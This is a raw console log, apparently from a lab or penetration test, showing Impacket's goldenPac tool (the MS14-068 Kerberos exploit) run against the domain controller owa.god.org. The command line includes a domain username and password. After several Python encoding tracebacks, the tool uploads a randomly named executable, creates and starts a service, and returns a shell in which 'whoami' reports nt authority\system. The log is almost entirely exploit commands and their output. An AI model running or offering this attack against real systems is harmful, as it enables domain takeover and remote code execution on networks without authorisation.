 C:\Users\sqladmin>C:\Users\sqladmin\Desktop\goldenPac.exe god.org/sqladmin:admin
!@#45@owa.god.org
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-2952760202-1353902439-2381784089-1115
[*] Forest SID: S-1-5-21-2952760202-1353902439-2381784089
Traceback (most recent call last):
  File "logging\__init__.py", line 872, in emit
LookupError: unknown encoding: cp65001
Logged from file goldenPac.py, line 911
Traceback (most recent call last):
  File "logging\__init__.py", line 872, in emit
LookupError: unknown encoding: cp65001
Logged from file goldenPac.py, line 1000
[*] Requesting shares on owa.god.org.....
Traceback (most recent call last):
  File "logging\__init__.py", line 872, in emit
LookupError: unknown encoding: cp65001
Logged from file serviceinstall.py, line 137
[*] Uploading file wWBxaUsb.exe
[*] Opening SVCManager on owa.god.org.....
[*] Creating service rEKe on owa.god.org.....
[*] Starting service rEKe.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system